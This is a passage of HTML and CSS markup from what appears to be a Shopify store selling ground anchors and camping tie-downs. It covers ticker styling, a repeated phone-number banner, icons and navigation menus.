    .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      




  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

          

          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24339372900516__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by CATEGORY
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-category" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by CATEGORY
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      All Products
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-all-products" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        All Products
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/specials" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                SPECIALS
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Camping &amp; General Use
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-camping-general-use" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Camping &amp; General Use
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accessories - All
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-pet-tie-downs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog &amp; Pet Tie-Downs
                                              </a>
                                            </li><li>
                                              <a href="/collections/kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kits &amp; Packs
                                              </a>
                                            </li><li>
                                              <a href="/collections/groundgrabba-originals-19mm-hex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Originals 19mm Hex
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Commercial &amp; Threaded
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-commercial-threaded" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Commercial &amp; Threaded
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/commercial-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accessories – (Commercial only)
                                              </a>
                                            </li><li>
                                              <a href="/collections/commercial-packs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kits &amp; Packs
                                              </a>
                                            </li><li>
                                              <a href="/collections/threaded-ground-anchors-without-hex-head" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                50% OFF - Threaded Ground Anchors - Without Hex Heads
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by APPLICATION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-application" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by APPLICATION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CONSTRUCTION
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-construction" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
